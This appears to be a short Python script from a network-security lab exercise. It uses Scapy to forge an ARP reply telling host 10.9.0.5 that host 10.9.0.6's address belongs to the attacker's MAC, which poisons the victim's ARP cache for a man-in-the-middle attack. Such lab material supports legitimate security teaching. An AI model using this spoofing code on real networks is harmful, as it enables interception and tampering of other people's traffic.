 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 E.src = '02:42:0a:09:00:69' # M
6 E.dst = '02:42:0a:09:00:05' # A
7
8 A = ARP()
9 A.hwsrc = '02:42:0a:09:00:69'
10 A.hwdst = '02:42:0a:09:00:05'
11 A.psrc = '10.9.0.6' # B
12 A.pdst = '10.9.0.5' # A
13 A.op = 2
14
15 pkt = E/A
16 sendp(pkt)